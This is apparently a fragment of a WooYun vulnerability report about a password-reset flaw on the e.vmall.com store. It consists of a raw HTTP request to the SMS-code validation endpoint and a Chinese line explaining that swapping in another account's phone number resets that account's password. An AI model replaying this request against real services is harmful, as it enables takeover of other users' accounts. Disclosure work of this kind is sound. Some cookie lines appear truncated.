 POST /login/forgetpwd/0/validateSmsCode HTTP/1.1
Host: e.vmall.com
Proxy-Connection: keep-alive
Content-Length: 41
Accept: application/json, text/javascript, */*
Origin: http://e.vmall.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: http://e.vmall.com/login/forgetpwd/0/goToReceiveSmsValidateCode
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CASLOGIN=true; lang=zh_CN; Hm_lvt_a08b68724dd89d23017170634e85acd8=13812
Hm_lpvt_a08b68724dd89d23017170634e85acd8=1381994039;
__utma=37538343.289859417.1378285704.1382155514.1382159602.40; __utmc=37538343;
__utmz=37538343.1379467350.8.3.utmcsr=mm.vmall.com|utmccn=(referral)|utmcmd=refe
JSESSIONID=
user.loginMobile=13511111111&smsCode=1111
将其改为B帐号的手机号，则后续会将B帐号的密码重置
www.wooyun.org